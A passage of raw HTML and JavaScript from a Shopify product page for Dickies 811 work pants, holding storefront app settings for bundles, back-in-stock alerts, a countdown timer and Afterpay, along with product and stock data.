"}},"total_section":{"text":{"color":"#000000","fontSize":"16px","fontFamily":""},"background":{"backgroundColor":"#ededed"},"final_price_style":{"color":"#168804","fontSize":"16px"},"original_price_style":{"color":"#f4270c","fontSize":"16px"}},"product_detail":{"price_style":{"color":"#000000","fontSize":"16px","fontFamily":""},"title_style":{"color":"#000000","fontSize":"16px","fontFamily":""},"image_border":{"borderColor":"#e2e2e2"},"pluses_style":{"fill":"#5e5e5e","width":""},"checkbox_style":{"checked_color":"#2c6ecb","unchecked_color":""},"quantities_style":{"color":"#000000","backgroundColor":"#ffffff"},"separator_line_style":{"backgroundColor":"#e5e5e5"},"variant_selector_style":{"color":"#5e5e5e","height":"45px","backgroundColor":"#f7f7f7"},"quantities_selector_style":{"color":"#000000","backgroundColor":"#fafafa"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#303030","fontSize":18,"fontFamily":""},"description_style":{"color":"#5e5e5e","fontSize":16,"fontFamily":""}}},"col_mix_and_match":{"box":{"border":{"borderColor":"#e2e2e2","borderWidth":"1px","borderRadius":"5px"},"background":{"backgroundColor":"#ffffff"}},"theme":{"main":{"theme":"light"}},"button":{"background":{"backgroundColor":"#000000"},"button_label":{"color":"#ffffff","fontSize":16,"fontFamily":""},"button_position":{"position":"bottom"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"discount_badge":{"background":{"backgroundColor":"#c30000"},"text_style":{"color":"#ffffff","fontSize":16}},"collection_details":{"title_style":{"color":"#303030","fontSize":16,"fontFamily":""},"pluses_style":{"fill":"","width":"","backgroundColor":""},"description_style":{"color":"#5e5e5e","fontSize":14,"fontFamily":""},"separator_line_style":{"backgroundColor":"#e5e5e5"},"collection_image_border":{"borderColor":"#e5e5e5"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#303030","fontSize":18,"fontFamily":""},"description_style":{"color":"#5e5e5e","fontSize":16,"fontFamily":""}}}},"zero_discount_btn_title":"Add to cart","mix_btn_title":"Add selected to cart","collection_btn_title":"Add selected to cart","cart_page_issue":null,"cart_drawer_issue":null,"volume_btn_title":"Add {quantity} | save {discount}","badge_color":"#C30000","badge_price_description":"Save {discount}!","use_discount_on_cookie":true,"show_bap_buy_button":false,"bap_version":"v1","bap_price_selector":null,"bap_compare_price_selector":null,"bundles_display":"vertical","use_first_variant":false,"shop":4753},"bundlePageInfo":{"title":null,"description":null,"enabled":true,"handle":"fastbundles","shop_style":null,"shop_external_script":"","style":null,"external_script":"","bundles_alignment":"bottom","bundles_display":"vertical"},"cartInfo":{"id":4752,"currency":"AUD","currency_format":"$%s","box_discount_description":"Add bundle to cart | Save {discount}","box_button_title":"Buy this bundle","free_shipping_translation":null,"shipping_cost_translation":null,"is_reference":false,"subtotal_selector":null,"subtotal_price_selector":null,"subtotal_title_selector":null,"line_items_selector":null,"discount_tag_html":null,"free_shipping_tag":null,"form_subtotal_selector":null,"form_subtotal_price_selector":null,"form_line_items_selector":null,"form_discount_html_tag":null,"form_free_shipping_tag":null,"external_script":"","funnel_show_method":"three_seconds","funnel_popup_title":"Complete your cart with this bundle and save","funnel_alert":"This item is already in your cart.","funnel_discount_description":"save {discount}","style":"","shop_style":null,"shop_external_script":"","funnel_color":"","funnel_badge_color":"","style_object":{"standard":{"box":{"background":{"backgroundColor":"#ffffff"}},"badge":{"main":{"switchBtn":""},"background":{"backgroundColor":""},"text_style":{"color":"","total":"","fontSize":"","fontFamily":""}},"button":{"background":{"backgroundColor":"#000000"},"button_label":{"color":"#ffffff","fontSize":16,"fontFamily":"","price_description":"","zero_discount_btn_title":""}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"bundle_title":{"style":{"color":"#303030","fontSize":22,"fontFamily":""},"alignment":{"textAlign":"left"}},"pop_up_title":{"style":{"color":"","fontSize":"","fontFamily":"","price_description":""},"alignment":{"textAlign":"left"}},"total_section":{"text":{"color":"#303030","fontSize":16,"fontFamily":""},"background":{"backgroundColor":"#e5e5e5"},"final_price_style":{"color":"#008060","fontSize":16,"fontFamily":""},"original_price_style":{"color":"#D72C0D","fontSize":16,"fontFamily":""}},"product_detail":{"price_style":{"color":"#5e5e5e","fontSize":16,"fontFamily":""},"title_style":{"color":"#303030","fontSize":16,"fontFamily":""},"image_border":{"borderColor":"#e5e5e5"},"pluses_style":{"fill":"#000000","width":16},"variant_selector_style":{"color":"#5e5e5e","height":"","backgroundColor":"#FAFAFA"}},"pre_selected_products":{"final_price_style":{"color":"","total":"","fontSize":"","fontFamily":""}}}},"old_style_object":{"badge":{"width":"160px","height":"40px","fontSize":"16px","backgroundColor":"#e12424"},"popup":{"backgroundColor":"#ffffff"},"button":{"width":"100%","borderRadius":"3px"},"popup_title":{"color":"#000000","fontSize":"28px","textAlign":"left"},"bundle_title":{"color":"#565151","fontSize":"16px","textAlign":"left"},"custom_codes":{},"total_section":{"main":{"borderRadius":"5px","backgroundColor":"#eaeaea"},"title":{"color":"#000000","display":"","fontSize":"16px"},"finalPrice":{"color":"#24be49","fontSize":"16px"},"totalPrice":{"color":"#f17f7f","fontSize":"16px"}},"product_details":{"image":{"borderColor":"#d2d2d2","borderWidth":"1px"},"price":{"color":"#000000","fontSize":"16px","textAlign":"left"},"title":{"color":"#060606","fontSize":"16px","textAlign":"left"},"variant":{"height":"45px","backgroundColor":"#fafafa"}},"preselected_products":{"text":{"color":"#ffffff"},"layer":{"opacity":0.8,"opacityVal":"80","backgroundColor":"#ffffff"}}},"funnel_button_description":"Buy this bundle | Save {discount}","funnel_injection_constraint":"","show_discount_section":false,"discount_section_style":null,"discount_section_selector":null,"reload_after_change_detection":false,"app_version":"v2","show_info":true,"box_zero_discount_title":"Add to cart"}}
FastBundleConf.pid = "1300135247934";
FastBundleConf.domain = "da-klinic-online.myshopify.com";
window.FastBundleConf = FastBundleConf;
</script>
<script type="text/javascript" async src="https://api.fastbundle.co/react-src/static/js/main.min.js?rgn=720228"></script>
<link rel="stylesheet" href="https://api.fastbundle.co/react-src/static/css/main.min.css?rgn=720228">
<script type="text/javascript" async src="https://api.fastbundle.co/scripts/cart.js?rgn=720228"></script>

<script src="//cdn.shopify.com/s/files/1/0483/1546/5894/t/1/assets/optimizer.js" type="text/javascript"></script>
  <!-- PickyStory snippet "main_widget_script", do not modify. Safe to remove after the app is uninstalled -->
  
  <!-- PickyStory end snippet "main_widget_script" -->
<div id="shopify-block-ANWk3VXE0N3BIWEMvV__11349500561483629931" class="shopify-block shopify-app-block"><script id="ReStock-config">
  var _ReStockConfig = window._ReStockConfig || {};

  _ReStockConfig.templateName = "product";
  _ReStockConfig.isB2BCustomer = null;
  _ReStockConfig.currentLocationId = null;_ReStockConfig.product = {
      selected_or_first_available_variant_id : 12105193947198,
      id : 1300135247934,
      title : "Dickies 811 Skinny Straight Work Pants Navy",
      handle : "dickies811skinnystraightworkpantsnavy",
      available : true,
      featured_image : "\/\/daklinic.com\/cdn\/shop\/products\/1d8cada869170bbd02cecd5c17b18de9af087631_grande_clipped_rev_1_1.png?v=1742790079",
      images : ["\/\/daklinic.com\/cdn\/shop\/products\/1d8cada869170bbd02cecd5c17b18de9af087631_grande_clipped_rev_1_1.png?v=1742790079","\/\/daklinic.com\/cdn\/shop\/products\/M-WP811_DN_1.jpg?v=1742790079","\/\/daklinic.com\/cdn\/shop\/products\/WP811_DN_4.jpg?v=1742790079","\/\/daklinic.com\/cdn\/shop\/products\/WP811_DN_3.jpg?v=1742790079"],
      price : 8999,
      compare_at_price: 9999,
      vendor : "Dickies",
      selling_plan_groups: [],
      variants: [{
         id: 12105193947198,
         title: "30",
         available: true,
         featured_image: null,
         name: null,
         price: 8999,
         compare_at_price: 9999,
         inventory_management: "shopify",
         sku: "9343136141942",
         quantity: 3,
      },{
         id: 12105193979966,
         title: "32",
         available: false,
         featured_image: null,
         name: null,
         price: 8999,
         compare_at_price: 9999,
         inventory_management: "shopify",
         sku: "9343136141959",
         quantity: 0,
      },{
         id: 12105194012734,
         title: "34",
         available: false,
         featured_image: null,
         name: null,
         price: 8999,
         compare_at_price: 9999,
         inventory_management: "shopify",
         sku: "9343136141966",
         quantity: 0,
      },{
         id: 12105194045502,
         title: "36",
         available: false,
         featured_image: null,
         name: null,
         price: 8999,
         compare_at_price: 9999,
         inventory_management: "shopify",
         sku: "9343136141973",
         quantity: 0,
      },{
         id: 12105194078270,
         title: "38",
         available: true,
         featured_image: null,
         name: null,
         price: 8999,
         compare_at_price: 9999,
         inventory_management: "shopify",
         sku: "9343136141980",
         quantity: 2,
      },]
  };let metafieldConfigData = null;metafieldConfigData = {"ask_for_gdpr_consent_enabled":false,"not_selectable_variants_enabled":false,"pre_order_products_enabled":false,"ui_style":{"notify_me_styles":[{"wrapper":null,"page":"COLLECTION_PAGE","inline_display_mode":"NOT_DISPLAYED","show_floating_button":false,"inject_in_parent_of_wrapper":false,"inject_to_all_wrappers":false,"handle_rerenders":true,"prepend_to_wrapper":false,"custom_styles":null,"product_card_selector":null,"style_mode":"SMART"},{"wrapper":null,"page":"LANDING_PAGES","inline_display_mode":"NOT_DISPLAYED","show_floating_button":false,"inject_in_parent_of_wrapper":false,"inject_to_all_wrappers":false,"handle_rerenders":true,"prepend_to_wrapper":false,"custom_styles":null,"product_card_selector":null,"style_mode":"SMART"}],"product_page_notify_me_style":{"wrapper":null,"support_wrapper":[".product-description"],"css_selector_from_theme":null,"inline_display_mode":"BUTTON","show_floating_button":false,"hide_buy_it_now_button":true,"inject_in_parent_of_wrapper":false,"inject_to_all_wrappers":false,"handle_rerenders":true,"prepend_to_wrapper":false,"css_selector":"","css_selector_by_support":"","custom_styles":{"color":"","showIcon":false,"iconColor":"","borderSize":"","borderColor":"","borderRadius":"","backgroundColor":""},"custom_variant_listener":{"element":null,"property":null,"is_dataset_property":false},"use_add_to_cart_button_selector":true,"style_mode":"SMART"},"subscription_form_style":{"custom_styles":null,"style_mode":"SMART"},"button_classes":null,"global_raw_css":"","product_page_raw_css":"","after_subscribe_message_styles":{"toastColor":"202223","toastBackgroundColor":"d9dfea"}},"ui_contents":[{"notify_me_contents":[{"page":"COLLECTION_PAGE","button_text":"Notify me","not_selectable_variants_button_text":"Out of stock? Click here"},{"page":"LANDING_PAGES","button_text":"Notify me","not_selectable_variants_button_text":"Out of stock? Click here"},{"page":"PRODUCT_PAGE","button_text":"Register Interest!","not_selectable_variants_button_text":"Out of stock? Click here"}],"subscription_form_content":{"form_title":"Notify me via:","email_input_placeholder":"Email Address ...","email_input_below_text":"Don’t worry! We hate spam as much as you do.","email_label":"Email","push_label":"Push notification","sms_label":"SMS","sms_input_placeholder":"Phone Number ...","whatsapp_label":"Whatsapp","whatsapp_input_placeholder":"Whatsapp Number ...","invalid_email_error_message":"Your email address is not valid.","invalid_phone_number_error_message":"Your phone number is not valid.","button_text":"Notify Me When Available","add_to_contacts_checkbox_text":"Notify me about other news or offers too","after_subscribe_message_text":"We will notify you when the item is available","already_subscribed_message_text":"You already have subscribed for this item","push_is_not_allowed_message_text":"You didn\\'t allow this site to send you push notifications. To receive back-in-stock notification from this shop.","style_mode":"SMART"},"language":"en"}],"default_language":"en","shop_id":74144,"app_enabled":true,"base_url":"https://api.notify-me.app","excluded_from_back_in_stock_variants":[],"has_contact_integration":false,"ask_for_contact_integration_is_hidden":false,"disable_branding_permission":true,"is_email_hidden":false,"is_sms_hidden":false,"is_push_hidden":true,"is_whatsapp_hidden":true,"collection_page_show_button_when_any_variant_is_out_of_stock":false,"home_page_show_button_when_any_variant_is_out_of_stock":false,"subscription_limit_reached":false,"is_back_in_stock_active":true,"low_stock":{"excluded_variants":[],"is_service_active":false,"widget_settings":{"show_mode":"ALL","inventory_threshold":1},"product_page":{"is_elements_shown":true,"ui_contents":{"en":{"description":"Only {{remaining_quantity}} items left in stock!"}},"style_mode":"SMART","widget":{"custom_styles":{"show_icon":true,"icon_color":"EE442E","text_color":"EE442E"},"wrapper_by_support":null,"inject_to_all_wrappers":false}},"collection_page":{"is_elements_shown":true,"ui_contents":{"en":{"description":"Only {{remaining_quantity}} items left in stock!"}},"style_mode":"SMART","widget":{"custom_styles":{"show_icon":true,"icon_color":"EE442E","text_color":"EE442E"},"wrapper_by_support":null,"inject_to_all_wrappers":false}},"landing_page":{"is_elements_shown":true,"ui_contents":{"en":{"description":"Only {{remaining_quantity}} items left in stock!"}},"style_mode":"SMART","widget":{"custom_styles":{"show_icon":true,"icon_color":"EE442E","text_color":"EE442E"},"wrapper_by_support":null,"inject_to_all_wrappers":false}}},"is_suspended":false};let metafieldPreOrderData = null;metafieldPreOrderData = {"product_page":{"ui_styles":{"display_mode":"BUTTON","replace_with_add_to_cart_button":true,"hide_buy_it_now_button":true,"button":{"custom_styles":null},"price":{"custom_styles":null,"format":"{symbol}{price}","is_hidden":false},"badge":{"custom_styles":{"text_color":"000","border_radius":10,"background_color":"e4e5e7"},"is_hidden":false},"description":{"is_hidden":false},"style_mode":"SMART"},"ui_contents":{"en":{"badge_text":"Pre-order","widget_description":"Expected availability: {{availability_date}}","btn_text":"Pre-order now","soon_available_text":"Coming soon"}},"elements_selectors":{"button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"price":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"description":{"wrapper_by_support":null},"inject_to_all_wrappers":false}},"collection_page":{"ui_styles":{"display_mode":"NOT_DISPLAYED","button":{"custom_styles":null},"style_mode":"SMART"},"ui_contents":{"en":{"btn_text":"Pre-order now"}},"elements_selectors":{"button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_section":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_section_add_to_cart_button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"inject_to_all_wrappers":false},"enable_variant_listener_on_cards":false},"landing_page":{"ui_styles":{"display_mode":"NOT_DISPLAYED","button":{"custom_styles":null},"style_mode":"SMART"},"ui_contents":{"en":{"btn_text":"Pre-order now"}},"elements_selectors":{"button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_section":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_section_add_to_cart_button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"inject_to_all_wrappers":false},"enable_variant_listener_on_cards":false},"limit_reached":false,"variant_ids":[40215396712582],"is_selling_plan_removed_by_support":false,"selling_plans_settings":{"5479465094":{"has_discount":false,"value_type":"percentage","value":0.0}},"selling_plan_id_to_variant_ids":{"5479465094":[40215396712582]},"is_service_active":true,"override_cart_requests":true,"excluded_catalogs_products":[],"excluded_catalogs_collections":[],"excluded_company_locations":[],"description_availability_config":{"5479465094":{"type":"SOON","config":{}}}};let metafieldWishlistData = undefined;metafieldWishlistData = {"is_service_active":false,"is_guest_mode_enabled":true,"wishlist_buttons":{"product_page":{"is_visible":true,"style_mode":"SMART","custom_styles":null,"inject_to_all_wrappers":false,"icon":null,"inline_button_placements":[]}},"limit_reached":false,"ui_contents":{"en":{"id":67851,"add_to_wishlist_button_label":"Add to wishlist","remove_from_wishlist_button_label":"It’s in wishlist","list_access_button_label":"Wishlist","list_title":"Wishlist","list_add_all_to_cart_button_label":"Add all to cart","product_card_add_to_cart_button_label":"Add to cart","product_card_out_of_stock_button_label":"Out of stock","empty_list_description":"You didn't like any products yet!","empty_list_explore_button_label":"Explore store","add_to_cart_toast_message":"Added to your cart","login_modal_button_label":"Login","login_modal_description":"Log in to your account to add products to your wishlist and view your previously saved items.","login_modal_title":"Login required"}},"access_button":{"custom_styles":null,"icon":null,"position":null,"hide_floating_button":false,"inline_button_placements":[]},"drawer":{"custom_styles":null,"position":null},"add_to_cart_message":{"custom_styles":null,"position":null},"updated_at":1765245255};_ReStockConfig._metafields = {
    sdkConfig: metafieldConfigData,
    preOrderConfig: metafieldPreOrderData,
    wishlistConfig: metafieldWishlistData
  };
</script>

<script src="https://cdn.shopify.com/extensions/019b5558-c52f-7511-86fb-e17557f3d9f4/notify-me-60/assets/restock-sdk-loader.js?v=1766663423" defer></script>


</div><div id="shopify-block-AWFNNenlBR2N5d2ZuU__12657775114333427046" class="shopify-block shopify-app-block"><script>
  
    window.essentialCountdownTimerConfigs = [{"id":"cm46wc3wj16475319x6fe53exbq","name":"Sale Ending","title":"Be Quick!","customTitle":"","endDate":"2025-04-14T14:29:00.000Z","startDate":"2025-04-14T06:25:00.000Z","subheading":"Sale ends in:","fixedMinutes":"120","repeat":false,"timerType":"toDate","type":"product-page","published":true,"timerPlacement":"","showOnProducts":[],"showOnCollections":[],"legendCopyDays":"Days","legendCopyHours":"Hrs","legendCopyMins":"Mins","legendCopySecs":"Secs","CTAType":"","CTALink":"","closeButton":false,"buttonText":"","updatedAt":"2025-04-14T06:25:24.416Z","createdAt":"2024-12-02T10:37:04.656Z","onceItEnds":"hide","style":{"font":"","timerSize":"40","titleSize":"28","borderSize":"0","legendSize":"14","timerColor":"#202223","titleColor":"#FFFFFF","borderColor":"#c5c8d1","gradientEnd":"#FFFFFF","legendColor":"#FFFFFF","singleColor":"#cc0000","borderRadius":"8","gradientTurn":"90","gradientStart":"#DDDDDD","backgroundType":"singleBackground","subheadingSize":"16","subheadingColor":"#202223","insideTopSpacing":"30","outsideTopSpacing":"20","insideBottomSpacing":"30","outsideBottomSpacing":"20"},"recurringDays":[],"startType":"today","endType":"never","productTags":[],"showInCountries":[],"locationType":"","translations":[],"showOnProductsInCollections":[],"duration":29013676}];
  
  const essentialCollectionId = 57661685822;
  window.essentialCountdownTimerMeta = {
    productData: {"id":1300135247934,"title":"Dickies 811 Skinny Straight Work Pants Navy","handle":"dickies811skinnystraightworkpantsnavy","description":"\u003cp\u003e This durable work pant provides comfort with a skinny straight fit that sits below the waist and is snug through the seat and thigh, with a skinny straight leg. It’s crafted from our durable wrinkle resistant poly\/cotton twill work cloth with 1% Spandex for just the right amount of give. The flex fabric is a mechanical stretch twill that increases the durability and longevity of this pant, especially helping at the doubled knee.\u003c\/p\u003e\n\u003cp\u003eThis pant has staying power with a 2-piece work pant waistband, a stain-release finish, tunnel belt loops and super-tough, double-knee construction. A convenient extra pocket on the leg provides added storage for whatever you need to keep close at hand. Get to work in this durable pant.\u003c\/p\u003e","published_at":"2020-08-04T14:29:14+09:30","created_at":"2018-05-25T10:43:21+09:30","vendor":"Dickies","type":"MENS BOTTOMS","tags":["BLACKFRIDAY10","Dickies","FLASHSALE10","MENS BOTTOMS"],"price":8999,"price_min":8999,"price_max":8999,"available":true,"price_varies":false,"compare_at_price":9999,"compare_at_price_min":9999,"compare_at_price_max":9999,"compare_at_price_varies":false,"variants":[{"id":12105193947198,"title":"30","option1":"30","option2":null,"option3":null,"sku":"9343136141942","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dickies 811 Skinny Straight Work Pants Navy - 30","public_title":"30","options":["30"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":3,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136141942","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12105193979966,"title":"32","option1":"32","option2":null,"option3":null,"sku":"9343136141959","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies 811 Skinny Straight Work Pants Navy - 32","public_title":"32","options":["32"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136141959","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12105194012734,"title":"34","option1":"34","option2":null,"option3":null,"sku":"9343136141966","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies 811 Skinny Straight Work Pants Navy - 34","public_title":"34","options":["34"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136141966","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12105194045502,"title":"36","option1":"36","option2":null,"option3":null,"sku":"9343136141973","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies 811 Skinny Straight Work Pants Navy - 36","public_title":"36","options":["36"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136141973","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12105194078270,"title":"38","option1":"38","option2":null,"option3":null,"sku":"9343136141980","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dickies 811 Skinny Straight Work Pants Navy - 38","public_title":"38","options":["38"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":2,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136141980","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/daklinic.com\/cdn\/shop\/products\/1d8cada869170bbd02cecd5c17b18de9af087631_grande_clipped_rev_1_1.png?v=1742790079","\/\/daklinic.com\/cdn\/shop\/products\/M-WP811_DN_1.jpg?v=1742790079","\/\/daklinic.com\/cdn\/shop\/products\/WP811_DN_4.jpg?v=1742790079","\/\/daklinic.com\/cdn\/shop\/products\/WP811_DN_3.jpg?v=1742790079"],"featured_image":"\/\/daklinic.com\/cdn\/shop\/products\/1d8cada869170bbd02cecd5c17b18de9af087631_grande_clipped_rev_1_1.png?v=1742790079","options":["Size"],"media":[{"alt":null,"id":961081999494,"position":1,"preview_image":{"aspect_ratio":1.0,"height":554,"width":554,"src":"\/\/daklinic.com\/cdn\/shop\/products\/1d8cada869170bbd02cecd5c17b18de9af087631_grande_clipped_rev_1_1.png?v=1742790079"},"aspect_ratio":1.0,"height":554,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/1d8cada869170bbd02cecd5c17b18de9af087631_grande_clipped_rev_1_1.png?v=1742790079","width":554},{"alt":null,"id":324518051974,"position":2,"preview_image":{"aspect_ratio":1.0,"height":625,"width":625,"src":"\/\/daklinic.com\/cdn\/shop\/products\/M-WP811_DN_1.jpg?v=1742790079"},"aspect_ratio":1.0,"height":625,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/M-WP811_DN_1.jpg?v=1742790079","width":625},{"alt":null,"id":324518084742,"position":3,"preview_image":{"aspect_ratio":1.0,"height":625,"width":625,"src":"\/\/daklinic.com\/cdn\/shop\/products\/WP811_DN_4.jpg?v=1742790079"},"aspect_ratio":1.0,"height":625,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/WP811_DN_4.jpg?v=1742790079","width":625},{"alt":null,"id":324518117510,"position":4,"preview_image":{"aspect_ratio":1.0,"height":625,"width":625,"src":"\/\/daklinic.com\/cdn\/shop\/products\/WP811_DN_3.jpg?v=1742790079"},"aspect_ratio":1.0,"height":625,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/WP811_DN_3.jpg?v=1742790079","width":625}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e This durable work pant provides comfort with a skinny straight fit that sits below the waist and is snug through the seat and thigh, with a skinny straight leg. It’s crafted from our durable wrinkle resistant poly\/cotton twill work cloth with 1% Spandex for just the right amount of give. The flex fabric is a mechanical stretch twill that increases the durability and longevity of this pant, especially helping at the doubled knee.\u003c\/p\u003e\n\u003cp\u003eThis pant has staying power with a 2-piece work pant waistband, a stain-release finish, tunnel belt loops and super-tough, double-knee construction. A convenient extra pocket on the leg provides added storage for whatever you need to keep close at hand. Get to work in this durable pant.\u003c\/p\u003e"},
    productCollections: [{"id":57784041534,"handle":"clothing","title":"Clothing","updated_at":"2026-01-30T12:12:44+10:30","body_html":"","published_at":"2018-08-13T11:48:52+09:30","sort_order":"created-desc","template_suffix":null,"disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"MENS OUTERWEAR"},{"column":"tag","relation":"equals","condition":"MENS TOPS"},{"column":"tag","relation":"equals","condition":"MENS BOTTOMS"},{"column":"tag","relation":"equals","condition":"MENS SHOES"},{"column":"tag","relation":"equals","condition":"MENS SOCKS"},{"column":"tag","relation":"equals","condition":"WOMENS OUTERWEAR"},{"column":"tag","relation":"equals","condition":"WOMENS TOPS"},{"column":"tag","relation":"equals","condition":"WOMENS BOTTOMS"},{"column":"tag","relation":"equals","condition":"WOMENS SHOES"},{"column":"tag","relation":"equals","condition":"WOMENS SOCKS"}],"published_scope":"web"},{"id":57661685822,"handle":"dickies","title":"Dickies","updated_at":"2026-01-24T19:16:54+10:30","body_html":"","published_at":"2018-07-25T13:33:26+09:30","sort_order":"best-selling","template_suffix":null,"disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Dickies"}],"published_scope":"web"},{"id":56645713982,"handle":"latest-products","title":"Latest Products","updated_at":"2026-01-30T12:11:52+10:30","body_html":"","published_at":"2018-07-11T11:37:20+09:30","sort_order":"created-desc","template_suffix":null,"disjunctive":true,"rules":[{"column":"variant_price","relation":"greater_than","condition":"0"}],"published_scope":"web"},{"id":56275894334,"handle":"mens","title":"MENS","updated_at":"2026-01-30T12:11:52+10:30","body_html":"","published_at":"2018-05-19T12:41:00+09:30","sort_order":"created-desc","template_suffix":"","disjunctive":true,"rules":[{"column":"type","relation":"equals","condition":"MENS OUTERWEAR"},{"column":"type","relation":"equals","condition":"MENS TOPS"},{"column":"type","relation":"equals","condition":"MENS SHOES"},{"column":"type","relation":"equals","condition":"MENS SOCKS"},{"column":"type","relation":"equals","condition":"MENS BOTTOMS"},{"column":"type","relation":"equals","condition":"MENS SHORTS"}],"published_scope":"web","image":{"created_at":"2018-08-11T13:13:08+09:30","alt":"","width":1746,"height":520,"src":"\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e.jpg?v=1533958988"}},{"id":57698484286,"handle":"mens-mens-bottoms","title":"mens mens bottoms","updated_at":"2026-01-20T09:40:02+10:30","body_html":"","published_at":"2018-07-30T17:50:15+09:30","sort_order":"created-desc","template_suffix":null,"disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"MENS BOTTOMS"}],"published_scope":"web","image":{"created_at":"2018-07-30T17:50:35+09:30","alt":"","width":1746,"height":520,"src":"\/\/daklinic.com\/cdn\/shop\/collections\/STREETWEAR_MENS_BOTTOMS.jpg?v=1532938835"}},{"id":158077878406,"handle":"sale-products","title":"Sale Products","updated_at":"2026-01-30T12:11:52+10:30","body_html":"\u003cp\u003eExcludes Consignment Brands, Paint, Electric Skateboards and new reissue decks.\u003c\/p\u003e","published_at":"2020-04-17T20:37:57+09:30","sort_order":"created","template_suffix":"","disjunctive":false,"rules":[{"column":"type","relation":"not_equals","condition":"ELECTRIC SKATEBOARDS"},{"column":"type","relation":"not_equals","condition":"PAINT"},{"column":"vendor","relation":"not_equals","condition":"Gamble Clothing"},{"column":"vendor","relation":"not_equals","condition":"The Offbeat Sock Company"},{"column":"title","relation":"not_equals","condition":"Powell Peralta Bones Brigade Series 16 Steve Caballero Deck"},{"column":"title","relation":"not_equals","condition":"Powell Peralta Skull \u0026 Nunchucks Bruce Lee Collab Skateboard Deck Yellow - 10 x 30"},{"column":"vendor","relation":"not_equals","condition":"Evolve Skateboards"},{"column":"vendor","relation":"not_equals","condition":"Welcome Skateboards"}],"published_scope":"web","image":{"created_at":"2020-04-17T20:47:23+09:30","alt":null,"width":500,"height":389,"src":"\/\/daklinic.com\/cdn\/shop\/collections\/salelogo2_clipped_rev_1.jpg?v=1587122244"}}],
  };
  window.essentialProductId = 1300135247934
  window.essentialProductTags = ["BLACKFRIDAY10","Dickies","FLASHSALE10","MENS BOTTOMS"]
  window.essentialCollectionId = 57661685822
  window.essentialCountdownTimerPageTemplate = "product"
</script>

<style>
  .essential-countdown-timer-img-reset {
    /* wipe common globals */
    box-sizing: content-box;
    display: inline;
    width: auto;
    height: auto;
    max-width: none;
    max-height: none;
    margin: 0;
    padding: 0;
    border: none;
    border-radius: 0;
    box-shadow: none;
    background: none;
    object-fit: fill;
    object-position: 50% 50%;
    filter: none;
    opacity: 1;
    position: static;
    float: none;
    clear: none;
    vertical-align: baseline;
    transform: none;
    transition: none;
    animation: none;
    /* typography sometimes leaks via universal selectors */
    font: inherit;
    line-height: normal;
    letter-spacing: normal;
    text-align: start;
  }
</style>


</div></body>
</html>

<!-- Begin Shopify-Afterpay JavaScript Snippet (v1.0.1) -->
<script type="text/javascript">
// Editable fields:
var afterpay_min = 0.04;            // As per your Afterpay contract.
var afterpay_max = 1000.00;         // As per your Afterpay contract.
var afterpay_logo_theme = 'colour'; // Can be 'colour', 'black' or 'white'.

// Overrides:
var afterpay_product_selector = '.product-prices';
// var afterpay_cart_integration_enabled = true;
// var afterpay_cart_static_selector = '#cart-subtotal-selector';

// Non-editable fields:
var afterpay_shop_currency = "AUD";
var afterpay_shop_money_format = "${{amount}}";
var afterpay_shop_permanent_domain = "da-klinic-online.myshopify.com";
var afterpay_theme_name = "Da Klinic - Bundle Builder integration | OPT";
